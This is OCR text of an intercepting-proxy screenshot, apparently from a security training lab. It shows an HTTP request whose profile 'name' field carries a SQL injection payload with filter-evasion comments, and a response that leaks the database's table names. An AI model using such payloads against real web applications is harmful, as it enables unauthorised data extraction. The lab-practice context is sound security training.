 Request
Pretty Raw Hex
\n
1 POST /api/v1/profile HTTP/1.1
2 Host: tlshop.exam.cyberjutsu-lab.tech
3 Content-Length: 162
4 Sec-Ch-Ua-Platform: "Windows"
5 Authorization: Bearer
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
10 Accept: application/json, text/plain, */*
11 Content-Type: application/json
12 Origin: https://tlshop.exam.cyberjutsu-lab.tech
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://tlshop.exam.cyberjutsu-lab.tech/profile
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"name":
"a',image=(sel#ect/**/string_agg(table_name,',')/**/from/**/information_schema.tables/**/whe
re/**/table_schema=current_schema())/**/where/**/id=91/**/--"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Dec 2024 03:57:50 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: *
10 Access-Control-Expose-Headers: *
11 Content-Length: 131
12
13 {
"id":91,
"name":"a",
"image":"users,orders,order_item,tl_secret,category,merch",
"email":"po4@gmail.com",
"balance":3.0,
"role":"USER"
}
Search
0 highlights
Inspector
Notes